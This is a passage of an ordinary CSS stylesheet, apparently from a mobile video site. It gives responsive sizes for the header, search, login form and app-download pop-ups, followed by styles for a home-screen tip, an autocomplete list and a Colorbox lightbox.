		background-size: 22px 22px;
	}

	.ulForm li .lableRadio span {
		margin-right: 42px;
	}

	.ulForm li.thirdParty .sTit {
		padding-bottom: 10px;
	}

	.ulForm li.thirdParty .list a {
		margin: 0 20px 16px 0;
		height: 80px;
	}

	.downLoadPopA .pBtnList .downloadBtn {
		width: 160px;
		font-size: 24px;
		line-height: 54px;
		line-height: 54px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-moz-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-ms-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-o-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
	}

	.downLoadPopA .pBtnList .sDes {
		margin-top: 24px;
	}

	.downLoadPopA .pBtnList .sDes .jumpBtn {
		width: 76px;
		height: 36px;
		line-height: 36px;
		font-size: 20px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
	}

	.downLoadPopA .pBtnList .sDes .emTips {
		height: 36px;
		line-height: 36px;
		padding-left: 30px;
		right: 15px;
		font-size: 20px;
	}

	.downLoadPopA .pBtnList .sDes .emTips .iCheckIcon {
		background-size: 20px 20px;
		width: 20px;
		height: 20px;
		margin-top: -10px;
	}

	.downLoadPopB .ulBtnList li .aBtn {
		line-height: 48px;
		height: 48px;
		font-size: 24px;
		-webkit-radius: 30px;
		-moz-radius: 30px;
		-ms-radius: 30px;
		-o-radius: 30px;
		border-radius: 30px;
	}

	.downLoadPopB .ulBtnList li .aBtn .downLoadIcon,.downLoadPopB .ulBtnList li .aBtn .passIcon {
		margin-right: 6px;
		width: 30px;
		height: 30px;
		background-size: 30px 30px;
	}

	.downLoadPopB .ulBtnList li .emTips {
		margin-top: 10px;
		font-size: 20px;
		line-height: 30px;
		height: 30px;
		padding-left: 32px;
	}

	.downLoadPopB .ulBtnList li .emTips .iCheckIcon {
		width: 27px;
		height: 27px;
		background-size: 27px 27px;
		top: 2px;
	}
}

@media only screen and (max-width:479px) and (min-width:321px) {
	.appDownLoad {
		padding-right: 46px;
		height: 54px;
	}

	.appDownLoad .downLoadBtn {
		padding: 4px 0;
		background-size: 45px 45px;
		background-position: 13px center;
	}

	.appDownLoad .pLeft {
		padding: 4px 0 0 67px;
		font-size: 16px;
		line-height: 18px;
	}

	.appDownLoad .pLeft span {
		height: 18px;
	}

	.appDownLoad .pLeft span.sDes {
		font-size: 12px;
	}

	.appDownLoad .sDownLoad {
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		line-height: 25px;
		padding: 0 10px;
		height: 25px;
		font-size: 13px;
		margin: 9px 0;
	}

	.appDownLoad a.aCloseBtn {
		background-size: 15px 15px;
		height: 54px;
		width: 36px;
		right: 6px;
	}

	.wrapper {
		padding-bottom: 73px;
	}

	.header1 {
		height: 50px;
	}

	.header1:before {
		height: 49px;
		background-size: 144px 40px;
	}

	.header1 .headLeft a.aGoBack {
		width: 48px;
		height: 49px;
	}

	.header1 .headLeft a.aGoBack .moreArrow {
		width: 10px;
		height: 10px;
		border-width: 0 0 3px 3px;
		margin: 18px 0 0 18px;
	}

	.header1 .headLeft a.aLogo {
		width: 144px;
		height: 49px;
	}

	.header1 .headRight a {
		width: 48px;
		font-size: 12px;
		height: 50px;
		background-position: center 9px;
		background-size: 18px 18px;
	}

	.header1 .headRight a.aUnLogin,.header1 .headRight a.aHome {
		background-position: center 4px;
		background-size: 27px 27px;
	}

	.header1 .headRight a.aUnLogin span {
		padding-left: 3px;
		padding-right: 3px;
	}

	.header1 .headRight a span {
		padding-top: 27px;
		line-height: 22px;
		height: 22px;
	}

	.navMenu {
		top: 50px;
	}

	.navMenu li {
		height: 112px;
	}

	.navMenu li a {
		font-size: 18px;
	}

	.navMenu li a img {
		width: 36px;
		padding-top: 28px;
	}

	.navMenu li a span {
		height: 22px;
		line-height: 22px;
	}

	.loginPop {
		top: 50px;
		padding-top: 7px;
	}

	.subNav p {
		padding: 7px 0;
	}

	.subNav p a {
		padding: 5px 7px;
		font-size: 18px;
		margin-right: 13px;
	}

	.subNav p a:last-child {
		margin-right: 0;
	}

	.subNav p a.cur {
		-webkit-radius: 3.00752px;
		-moz-radius: 3.00752px;
		-ms-radius: 3.00752px;
		-o-radius: 3.00752px;
		border-radius: 3.00752px;
		padding: 4px 6px;
	}

	.searchMenu {
		top: 50px;
		padding-top: 9px;
		padding-bottom: 9px;
	}

	.searchMenu .sTit {
		margin-top: 9px;
		font-size: 15px;
		line-height: 22px;
		height: 22px;
	}

	.searchMenu .pHotLinks a {
		padding: 7px 9px;
		-webkit-radius: 3.00752px;
		-moz-radius: 3.00752px;
		-ms-radius: 3.00752px;
		-o-radius: 3.00752px;
		border-radius: 3.00752px;
		margin: 11px 15px 0 0;
		font-size: 15px;
	}

	.pSearchForm {
		height: 36px;
		line-height: 36px;
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		padding: 0 98px 0 5px;
	}

	.pSearchForm .searchTxt {
		font-size: 15px;
		height: 36px;
		line-height: 36px;
	}

	.pSearchForm .searchBtn {
		border-radius: 0 3px 3px 0;
		height: 38px;
		line-height: 36px;
		width: 55px;
		background-size: 22px 22px;
	}

	.pSearchForm .clearSearchBtn {
		right: 57px;
		width: 36px;
		height: 36px;
	}

	.pSearchForm .clearSearchBtn em:before {
		width: 18px;
		height: 3px;
		margin-left: -9px;
		margin-top: -1px;
	}

	.pSearchForm .clearSearchBtn em:after {
		height: 18px;
		width: 3px;
		margin-top: -9px;
		margin-left: -1px;
	}

	.ulHotList {
		-webkit-box-shadow: 0 5px 5px #e1e1e1;
		-moz-box-shadow: 0 5px 5px #e1e1e1;
		-ms-box-shadow: 0 5px 5px #e1e1e1;
		-o-box-shadow: 0 5px 5px #e1e1e1;
		box-shadow: 0 5px 5px #e1e1e1;
		margin-top: -3px;
		padding-bottom: 15px;
		top: 47px;
	}

	.ulHotList li {
		font-size: 15px;
		height: 37px;
		line-height: 37px;
	}

	.ulHotList li:first-child {
		padding-top: 3px;
	}

	.ulHotList li a.hotLink {
		text-indent: 9px;
	}

	.ulHotList li a.hotLink:after {
		width: 55px;
		height: 18px;
		top: 9px;
		background-size: 12px 12px;
	}

	.ulHotList li a.aClearBtn {
		text-indent: 7px;
		font-size: 13px;
	}

	.ulHotList li a.aCloseBtn {
		height: 37px;
		width: 55px;
		font-size: 13px;
	}

	.footer1 {
		height: 54px;
		padding: 9px 0;
	}

	.footer1 p {
		height: 27px;
		font-size: 12px;
		line-height: 27px;
	}

	.footer1 .pLinks {
		font-size: 15px;
	}

	.footer1 .pLinks a {
		margin: 0 13px;
	}

	.fixedBtnList {
		width: 48px;
		bottom: 49px;
	}

	.fixedBtnList a {
		margin-top: 4px;
		height: 48px;
		border-radius: 3px;
	}

	.fixedBtnList a.gotoTop:after {
		background-size: 31px 35px;
	}

	.fixedBtnList a.aFeedBack:after {
		background-size: 39px 34px;
	}

	.trailersIcon {
		background-size: 45px 45px;
		width: 45px;
		height: 45px;
	}

	.moreArrow {
		width: 10px;
		height: 10px;
	}

	.favoriteBtn {
		font-size: 13px;
		background-size: 18px 18px;
		padding-left: 40px;
		background-position: 21px center;
	}

	.sLoading {
		font-size: 15px;
		height: 45px;
		line-height: 45px;
	}

	.sLoading i.iLoading {
		background-size: 18px 18px;
		width: 18px;
		height: 18px;
		margin-right: 7px;
	}

	.userBtnStyle {
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		height: 41px;
		line-height: 41px;
		font-size: 18px;
	}

	.ulForm li {
		padding: 6px 0;
	}

	.ulForm li .sTit {
		font-size: 13px;
		line-height: 27px;
		height: 27px;
	}

	.ulForm li .sInput {
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		height: 43px;
		line-height: 43px;
		padding-left: 52px;
		padding-right: 12px;
	}

	.ulForm li .sInput .iIcon {
		top: 6px;
		width: 40px;
		height: 31px;
		background-size: 27px 27px;
	}

	.ulForm li .sInput .inputTxt {
		height: 43px;
		font-size: 15px;
	}

	.ulForm li .sCaptchaPic {
		width: 84px;
		height: 35px;
		margin: 4px 0 0 7px;
	}

	.ulForm li .sCaptchaPic img {
		width: 84px;
		height: 35px;
	}

	.ulForm li .iChange {
		width: 27px;
		height: 27px;
		background-size: 27px 27px;
		margin: 8px 0 0 11px;
	}

	.ulForm li .userBtnStyleGray {
		margin-left: 11px;
	}

	.ulForm li .sError {
		font-size: 13px;
		line-height: 19px;
		height: 19px;
	}

	.ulForm li .pBtn a {
		font-size: 15px;
		line-height: 24px;
		height: 24px;
	}

	.ulForm li .loginAgreement {
		font-size: 13px;
		line-height: 21px;
	}

	.ulForm li .loginAgreement .inputCheckBox {
		margin-right: 7px;
		margin-top: 3px;
	}

	.ulForm li .loginAgreement .checkedIcon {
		margin-right: 7px;
		background-size: 21px 21px;
		width: 21px;
		height: 21px;
	}

	.ulForm li .lableRadio {
		height: 27px;
		line-height: 27px;
		font-size: 15px;
		padding-left: 22px;
		background-size: 16px 16px;
	}

	.ulForm li .lableRadio span {
		margin-right: 31px;
	}

	.ulForm li.thirdParty .sTit {
		padding-bottom: 7px;
	}

	.ulForm li.thirdParty .list a {
		margin: 0 15px 12px 0;
		height: 60px;
	}

	.downLoadPopA .pBtnList .downloadBtn {
		width: 120px;
		font-size: 18px;
		line-height: 40px;
		line-height: 40px;
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		-webkit-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-moz-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-ms-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-o-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
	}

	.downLoadPopA .pBtnList .sDes {
		margin-top: 18px;
	}

	.downLoadPopA .pBtnList .sDes .jumpBtn {
		width: 57px;
		height: 27px;
		line-height: 27px;
		font-size: 15px;
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
	}

	.downLoadPopA .pBtnList .sDes .emTips {
		height: 27px;
		line-height: 27px;
		padding-left: 22px;
		right: 11px;
		font-size: 15px;
	}

	.downLoadPopA .pBtnList .sDes .emTips .iCheckIcon {
		background-size: 15px 15px;
		width: 15px;
		height: 15px;
		margin-top: -7px;
	}

	.downLoadPopB .ulBtnList li .aBtn {
		line-height: 36px;
		height: 36px;
		font-size: 18px;
		-webkit-radius: 22px;
		-moz-radius: 22px;
		-ms-radius: 22px;
		-o-radius: 22px;
		border-radius: 22px;
	}

	.downLoadPopB .ulBtnList li .aBtn .downLoadIcon,.downLoadPopB .ulBtnList li .aBtn .passIcon {
		margin-right: 4px;
		width: 22px;
		height: 22px;
		background-size: 22px 22px;
	}

	.downLoadPopB .ulBtnList li .emTips {
		margin-top: 7px;
		font-size: 15px;
		line-height: 22px;
		height: 22px;
		padding-left: 24px;
	}

	.downLoadPopB .ulBtnList li .emTips .iCheckIcon {
		width: 20px;
		height: 20px;
		background-size: 20px 20px;
		top: 1px;
	}
}

@media only screen and (max-width:320px) {
	.appDownLoad {
		padding-right: 41px;
		height: 48px;
	}

	.appDownLoad .downLoadBtn {
		padding: 4px 0;
		background-size: 40px 40px;
		background-position: 12px center;
	}

	.appDownLoad .pLeft {
		padding: 4px 0 0 60px;
		font-size: 14px;
		line-height: 16px;
	}

	.appDownLoad .pLeft span {
		height: 16px;
	}

	.appDownLoad .pLeft span.sDes {
		font-size: 10px;
	}

	.appDownLoad .sDownLoad {
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		line-height: 22px;
		padding: 0 9px;
		height: 22px;
		font-size: 12px;
		margin: 8px 0;
	}

	.appDownLoad a.aCloseBtn {
		background-size: 13px 13px;
		height: 48px;
		width: 32px;
		right: 5px;
	}

	.wrapper {
		padding-bottom: 65px;
	}

	.header1 {
		height: 45px;
	}

	.header1:before {
		height: 44px;
		background-size: 128px 36px;
	}

	.header1 .headLeft a.aGoBack {
		width: 43px;
		height: 44px;
	}

	.header1 .headLeft a.aGoBack .moreArrow {
		width: 9px;
		height: 9px;
		border-width: 0 0 2px 2px;
		margin: 16px 0 0 16px;
	}

	.header1 .headLeft a.aLogo {
		width: 128px;
		height: 44px;
	}

	.header1 .headRight a {
		width: 43px;
		font-size: 10px;
		height: 45px;
		background-position: center 8px;
		background-size: 16px 16px;
	}

	.header1 .headRight a.aUnLogin,.header1 .headRight a.aHome {
		background-position: center 4px;
		background-size: 24px 24px;
	}

	.header1 .headRight a.aUnLogin span {
		padding-left: 3px;
		padding-right: 3px;
	}

	.header1 .headRight a span {
		padding-top: 24px;
		line-height: 20px;
		height: 20px;
	}

	.navMenu {
		top: 45px;
	}

	.navMenu li {
		height: 100px;
	}

	.navMenu li a {
		font-size: 16px;
	}

	.navMenu li a img {
		width: 32px;
		padding-top: 25px;
	}

	.navMenu li a span {
		height: 20px;
		line-height: 20px;
	}

	.loginPop {
		top: 45px;
		padding-top: 6px;
	}

	.subNav p {
		padding: 6px 0;
	}

	.subNav p a {
		padding: 5px 6px;
		font-size: 16px;
		margin-right: 12px;
	}

	.subNav p a:last-child {
		margin-right: 0;
	}

	.subNav p a.cur {
		-webkit-radius: 2.66667px;
		-moz-radius: 2.66667px;
		-ms-radius: 2.66667px;
		-o-radius: 2.66667px;
		border-radius: 2.66667px;
		padding: 4px 5px;
	}

	.searchMenu {
		top: 45px;
		padding-top: 8px;
		padding-bottom: 8px;
	}

	.searchMenu .sTit {
		margin-top: 8px;
		font-size: 14px;
		line-height: 20px;
		height: 20px;
	}

	.searchMenu .pHotLinks a {
		padding: 6px 8px;
		-webkit-radius: 2.66667px;
		-moz-radius: 2.66667px;
		-ms-radius: 2.66667px;
		-o-radius: 2.66667px;
		border-radius: 2.66667px;
		margin: 10px 13px 0 0;
		font-size: 14px;
	}

	.pSearchForm {
		height: 32px;
		line-height: 32px;
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		padding: 0 87px 0 5px;
	}

	.pSearchForm .searchTxt {
		font-size: 14px;
		height: 32px;
		line-height: 32px;
	}

	.pSearchForm .searchBtn {
		border-radius: 0 2px 2px 0;
		height: 34px;
		line-height: 32px;
		width: 49px;
		background-size: 20px 20px;
	}

	.pSearchForm .clearSearchBtn {
		right: 51px;
		width: 32px;
		height: 32px;
	}

	.pSearchForm .clearSearchBtn em:before {
		width: 16px;
		height: 2px;
		margin-left: -8px;
		margin-top: -1px;
	}

	.pSearchForm .clearSearchBtn em:after {
		height: 16px;
		width: 2px;
		margin-top: -8px;
		margin-left: -1px;
	}

	.ulHotList {
		-webkit-box-shadow: 0 5px 5px #e1e1e1;
		-moz-box-shadow: 0 5px 5px #e1e1e1;
		-ms-box-shadow: 0 5px 5px #e1e1e1;
		-o-box-shadow: 0 5px 5px #e1e1e1;
		box-shadow: 0 5px 5px #e1e1e1;
		margin-top: -2px;
		padding-bottom: 13px;
		top: 42px;
	}

	.ulHotList li {
		font-size: 14px;
		height: 33px;
		line-height: 33px;
	}

	.ulHotList li:first-child {
		padding-top: 2px;
	}

	.ulHotList li a.hotLink {
		text-indent: 8px;
	}

	.ulHotList li a.hotLink:after {
		width: 49px;
		height: 16px;
		top: 8px;
		background-size: 11px 11px;
	}

	.ulHotList li a.aClearBtn {
		text-indent: 6px;
		font-size: 12px;
	}

	.ulHotList li a.aCloseBtn {
		height: 33px;
		width: 49px;
		font-size: 12px;
	}

	.footer1 {
		height: 48px;
		padding: 8px 0;
	}

	.footer1 p {
		height: 24px;
		font-size: 10px;
		line-height: 24px;
	}

	.footer1 .pLinks {
		font-size: 14px;
	}

	.footer1 .pLinks a {
		margin: 0 12px;
	}

	.fixedBtnList {
		width: 42px;
		bottom: 44px;
	}

	.fixedBtnList a {
		margin-top: 4px;
		height: 42px;
		border-radius: 2px;
	}

	.fixedBtnList a.gotoTop:after {
		background-size: 28px 31px;
	}

	.fixedBtnList a.aFeedBack:after {
		background-size: 34px 30px;
	}

	.trailersIcon {
		background-size: 40px 40px;
		width: 40px;
		height: 40px;
	}

	.moreArrow {
		width: 9px;
		height: 9px;
	}

	.favoriteBtn {
		font-size: 12px;
		background-size: 16px 16px;
		padding-left: 36px;
		background-position: 18px center;
	}

	.sLoading {
		font-size: 14px;
		height: 40px;
		line-height: 40px;
	}

	.sLoading i.iLoading {
		background-size: 16px 16px;
		width: 16px;
		height: 16px;
		margin-right: 6px;
	}

	.userBtnStyle {
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		height: 36px;
		line-height: 36px;
		font-size: 16px;
	}

	.ulForm li {
		padding: 5px 0;
	}

	.ulForm li .sTit {
		font-size: 12px;
		line-height: 24px;
		height: 24px;
	}

	.ulForm li .sInput {
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		height: 38px;
		line-height: 38px;
		padding-left: 46px;
		padding-right: 10px;
	}

	.ulForm li .sInput .iIcon {
		top: 5px;
		width: 36px;
		height: 28px;
		background-size: 24px 24px;
	}

	.ulForm li .sInput .inputTxt {
		height: 38px;
		font-size: 14px;
	}

	.ulForm li .sCaptchaPic {
		width: 75px;
		height: 31px;
		margin: 4px 0 0 6px;
	}

	.ulForm li .sCaptchaPic img {
		width: 75px;
		height: 31px;
	}

	.ulForm li .iChange {
		width: 24px;
		height: 24px;
		background-size: 24px 24px;
		margin: 7px 0 0 10px;
	}

	.ulForm li .userBtnStyleGray {
		margin-left: 10px;
	}

	.ulForm li .sError {
		font-size: 12px;
		line-height: 17px;
		height: 17px;
	}

	.ulForm li .pBtn a {
		font-size: 13px;
		line-height: 21px;
		height: 21px;
	}

	.ulForm li .loginAgreement {
		font-size: 12px;
		line-height: 18px;
	}

	.ulForm li .loginAgreement .inputCheckBox {
		margin-right: 6px;
		margin-top: 3px;
	}

	.ulForm li .loginAgreement .checkedIcon {
		margin-right: 6px;
		background-size: 18px 18px;
		width: 18px;
		height: 18px;
	}

	.ulForm li .lableRadio {
		height: 24px;
		line-height: 24px;
		font-size: 14px;
		padding-left: 20px;
		background-size: 14px 14px;
	}

	.ulForm li .lableRadio span {
		margin-right: 28px;
	}

	.ulForm li.thirdParty .sTit {
		padding-bottom: 6px;
	}

	.ulForm li.thirdParty .list a {
		margin: 0 13px 10px 0;
		height: 53px;
	}

	.downLoadPopA .pBtnList .downloadBtn {
		width: 106px;
		font-size: 16px;
		line-height: 36px;
		line-height: 36px;
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		-webkit-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-moz-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-ms-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-o-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
	}

	.downLoadPopA .pBtnList .sDes {
		margin-top: 16px;
	}

	.downLoadPopA .pBtnList .sDes .jumpBtn {
		width: 50px;
		height: 24px;
		line-height: 24px;
		font-size: 13px;
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
	}

	.downLoadPopA .pBtnList .sDes .emTips {
		height: 24px;
		line-height: 24px;
		padding-left: 20px;
		right: 10px;
		font-size: 13px;
	}

	.downLoadPopA .pBtnList .sDes .emTips .iCheckIcon {
		background-size: 13px 13px;
		width: 13px;
		height: 13px;
		margin-top: -6px;
	}

	.downLoadPopB .ulBtnList li .aBtn {
		line-height: 32px;
		height: 32px;
		font-size: 16px;
		-webkit-radius: 20px;
		-moz-radius: 20px;
		-ms-radius: 20px;
		-o-radius: 20px;
		border-radius: 20px;
	}

	.downLoadPopB .ulBtnList li .aBtn .downLoadIcon,.downLoadPopB .ulBtnList li .aBtn .passIcon {
		margin-right: 4px;
		width: 20px;
		height: 20px;
		background-size: 20px 20px;
	}

	.downLoadPopB .ulBtnList li .emTips {
		margin-top: 6px;
		font-size: 13px;
		line-height: 20px;
		height: 20px;
		padding-left: 21px;
	}

	.downLoadPopB .ulBtnList li .emTips .iCheckIcon {
		width: 18px;
		height: 18px;
		background-size: 18px 18px;
		top: 1px;
	}
}

@media only screen {
	.downLoadPopA .pBtnList {
		bottom: 90px;
	}

	.downLoadPopB .ulBtnList {
		bottom: 60px;
	}
}

@media only screen and (max-height:640px) and (min-height:481px) {
	.downLoadPopA .pBtnList {
		bottom: 45px;
	}

	.downLoadPopB .ulBtnList {
		bottom: 30px;
	}
}

@media only screen and (max-height:480px) {
	.downLoadPopA .pBtnList {
		bottom: 22px;
	}

	.downLoadPopB .ulBtnList {
		bottom: 15px;
	}
}

.addDesktop {
	z-index: 1000;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: linear;
	-webkit-transition-delay: initial;
	-moz-transition-property: all;
	-moz-transition-duration: 0.2s;
	-moz-transition-timing-function: linear;
	-moz-transition-delay: initial;
	-ms-transition-property: all;
	-ms-transition-duration: 0.2s;
	-ms-transition-timing-function: linear;
	-ms-transition-delay: initial;
	-o-transition-property: all;
	-o-transition-duration: 0.2s;
	-o-transition-timing-function: linear;
	-o-transition-delay: initial;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: linear;
	transition-delay: initial;
	position: fixed;
	bottom: 0;
	left: 50%;
	display: none;
	margin-left: -132px;
}

.addDesktop .tipPanel {
	position: relative;
	z-index: 1000;
	border: 2px solid #bbbfc0;
	margin: 0 auto 13px;
	width: 240px;
	height: 62px;
	background: #fff;
	padding: 10px 13px 13px 11px;
	color: #666;
	font-size: 14px;
	-webkit-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-moz-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-ms-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-o-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
}

.addDesktop .tipPanel:before {
	content: "";
	position: absolute;
	bottom: -8px;
	left: 50%;
	margin-left: -8px;
	height: 14px;
	width: 14px;
	overflow: hidden;
	background: #fff;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	border: 1px solid #afafaf;
	border-top: none;
	border-left: none;
	-webkit-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-moz-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-ms-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-o-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
}

.addDesktop .tipPanel:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -15px;
	height: 15px;
	width: 30px;
	overflow: hidden;
	background: #fff;
}

.addDesktop .webApp {
	float: left;
	border: 1px solid #dfdfdf;
	width: 62px;
	height: 62px;
	margin-right: 10px;
	background-image: url("[data-uri]");
	border-radius: 7px;
	background-size: 62px;
}

.addDesktop .btnClose {
	width: 18px;
	height: 18px;
	position: absolute;
	top: 5px;
	right: 5px;
	padding: 5px;
	cursor: pointer;
}

.addDesktop .tipCon {
	float: left;
	padding-top: 5px;
	line-height: 28px;
}

.addDesktop .popCls {
	position: absolute;
	right: 3px;
	top: 11px;
	height: 5px;
	width: 24px;
	background: #c2c2c2;
	font: bold 3.25em/0 arial;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	border-radius: 1px;
}

.addDesktop .popCls:after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	height: 5px;
	width: 24px;
	overflow: hidden;
	background: #c2c2c2;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	border-radius: 1px;
	cursor: pointer;
}

.acResults {
	padding: 3px;
	border: 1px solid #000;
	background-color: #fff;
	overflow: hidden;
	z-index: 1000;
	margin-top: 3px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0px;
}

.acResults ul li {
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	display: block;
	font-size: 12px;
	overflow: hidden;
	padding: 0 8px;
	color: #333;
	border-bottom: #999 1px dotted;
}

.acResults ul li strong {
	color: #C00;
	font-weight: 700;
}

.acResults ul li a {
	display: block;
	padding: 0 8px;
	color: #c00;
}

.acResults ul li a:hover {
	color: #333;
	text-decoration: none;
}

.acLoading {
	background: url('indicator.gif') right center no-repeat;
}

.acover {
	background: #f3f3f3;
}

.acResults ul li.acover strong {
	color: #c00;
}

#colorbox,#cboxOverlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
}

#cboxOverlay {
	position: fixed;
	width: 100%;
	height: 100%;
}

#cboxMiddleLeft,#cboxBottomLeft {
	clear: left;
}

#cboxContent {
	sposition: relative;
}

#cboxLoadedContent {
	overflow: hidden;
}

#cboxTitle {
	margin: 0;
}

#cboxLoadingOverlay,#cboxLoadingGraphic {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow {
	cursor: pointer;
}

.cboxPhoto {
	float: left;
	margin: auto;
	border: 0;
	display: block;
}

.cboxIframe {
	width: 100%;
	height: 100%;
	display: block;
	border: 0;
}

#cboxOverlay {
	background: #000;
}

#cboxContent {
	margin: 5px;
	*margin: -18px 0 18px 0;
	overflow: hidden;
}

.cboxIframe {
	background: #fff;
}

#cboxError {
	padding: 50px;
	border: 1px solid #ccc;
}

#cboxTitle {
	position: absolute;
	top: -20px;
	left: 0;
	color: #ccc;
}

#cboxCurrent {
	position: absolute;
	top: -20px;
	right: 0;
	color: #ccc;
}

#cboxSlideshow {
	position: absolute;
	top: -20px;
	right: 90px;
	color: #fff;
}

#cboxPrevious {
	position: absolute;
	top: 50%;
	left: 5px;
	margin-top: -32px;
	background: url(../images/controls.png) no-repeat top left;
	width: 28px;
	height: 65px;
	text-indent: -9999px;
}

#cboxPrevious:hover {
	background-position: bottom left;
}

#cboxNext {
	position: absolute;
	top: 50%;
	right: 5px;
	margin-top: -32px;
	background: url(../images/controls.png) no-repeat top right;
	width: 28px;
	height: 65px;
	text-indent: -9999px;
}

#cboxNext:hover {
	background-position: bottom right;
}

#cboxLoadingOverlay {
	background: #fff;
}

#cboxLoadingGraphic {
	background: url(..images/loading.gif) no-repeat center center;
}

#colorbox {
	background: url(../images/transparent.png);
	_background: #ccc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 5px #000;
	-moz-box-shadow: 0 0 5px #000;
	box-shadow: 0 0 5px #000;
	padding: 0;
	position: fixed;
	_position: absolute;
}

#cboxWrapper {
	position: relative;
}

#cboxLoadedContent {
	border: 1px solid #fff;
	*border: 1px solid #000;
	background: #fff;
	overflow: hidden;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

#cboxClose {
	display: block;
	position: absolute;
	top: -10px;
	right: -10px;
	width: 29px;
	height: 29px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer;
	background: url(../images/close.png) 0 0 no-repeat;
	opacity: .9;
}

#cboxClose {
	*position: absolute;
	*top: -15px;
	*right: 2px;
	*display: block;
	*width: 15px;
	*height: 15px;
	*overflow: hidden;
	*text-indent: -9999px;
	*cursor: pointer;
	*background: url(../images/close.gif) 2px 2px no-repeat;
	*opacity: 0.3;
	*background-color: #fff;
}

#cboxClose:hover {
	opacity: 1.0;
}

.guanyingbox-overlayBG {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background-color: #000;
	filter: alpha(opacity=60);
	opacity: .6;
	_position: absolute;
	_left: expression(documentElement.scrollLeft+documentElement.clientWidth - this.offsetWidth);
	_top: expression(documentElement.scrollTop+documentElement.clientHeight - this.offsetHeight);
}

.guanyingbox {
	z-index: 9999999;
	text-align: left;
	padding: 5px;
	position: fixed;
	top: 300px;
	left: 50%;
	margin: 0 0 0 -100px;
	_position: absolute;
	_top: expression(documentElement.scrollTop);
	_margin-top: 300px;
	background: url(../images/transparent.png);
	_background: #ccc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 5px #333;
	-moz-box-shadow: 0 0 5px #333;
	box-shadow: 0 0 5px #333;
}

.guanyingbox .ui-iframe {
	width: 155px;
	height: 72px;
}

.ui-dialog {
	_display: inline-block;
	overflow: hidden;
	border: 1px solid #fff;
	*border: 1px solid #bbb;
	background: transparent;
	-webkit-border-radius: 3px;
